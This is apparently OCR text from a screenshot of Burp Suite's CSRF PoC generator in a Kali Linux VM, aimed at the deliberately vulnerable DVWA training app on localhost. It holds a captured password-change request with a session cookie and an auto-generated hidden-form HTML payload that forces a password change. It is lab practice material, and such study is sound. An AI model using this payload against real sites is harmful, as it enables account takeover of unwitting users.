 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 2 22:48
CSRF PoC generator
Request to: http://127.0.0.1 ? Options
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/csrf/
Cookie: security_level=0; PHPSESSID=d8ecface7f1cf0e9ea5cb9fd74d3696a; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="password" />
<input type="hidden" name="password&#95;conf" value="password" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
7 29°C
Haze
Search
ENG
IN
22:49
13-04-2025